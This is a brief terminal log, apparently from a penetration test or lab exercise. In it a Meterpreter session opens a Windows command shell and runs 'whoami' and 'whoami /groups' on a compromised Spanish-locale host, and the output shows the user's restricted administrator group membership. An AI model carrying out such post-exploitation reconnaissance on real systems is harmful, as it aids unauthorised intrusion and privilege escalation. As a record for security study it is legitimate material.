 meterpreter > shell
Process 836 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Users\master\Desktop>whoami
whoami
heteam\master
C:\Users\master\Desktop>whoami /groups
whoami /groups
INFORMACI�N DE GRUPO
Nombre de grupo Tipo SID Atr
ibutos
Todos Grupo conocido S-1-1-0 Gru
po obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Cuenta local y miembro del grupo de administradores Grupo conocido S-1-5-114 Gru
po usado s�lo para denegar
HETEAM\HomeUsers Alias S-1-5-21-19172528-1209964388-2871542679-1001 Gru
po obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\Administradores Alias S-1-5-32-544 Gru
po usado s�lo para denegar
BUILTIN\Usuarios Alias S-1-5-32-545 Gru
po obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\INTERACTIVE Grupo conocido S-1-5-4 Gru
po obligatorio, Habilitado de manera predeterminada, Grupo habilitado